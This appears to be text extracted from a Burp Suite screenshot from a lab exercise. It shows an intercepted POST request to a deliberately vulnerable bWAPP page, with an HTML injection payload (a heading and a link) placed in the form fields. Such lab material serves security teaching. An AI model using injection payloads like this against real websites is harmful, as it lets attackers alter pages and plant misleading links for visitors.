 Burp Suite Community Edition v1.7.35 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://10.0.2.15:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /bWAPP/htmli_post.php HTTP/1.1
Host: 10.0.2.15
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.2.15/bWAPP/htmli_post.php
Cookie: security_level=0; PHPSESSID=89e4834804d50a70981ab420076192a8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 46
firstname=<h1><a href="http://www.google.com">Push me Mikhail</a></h1>&lastname=<h2>Timcore</h2>&form=submit
? < + > Type a search term 0 matches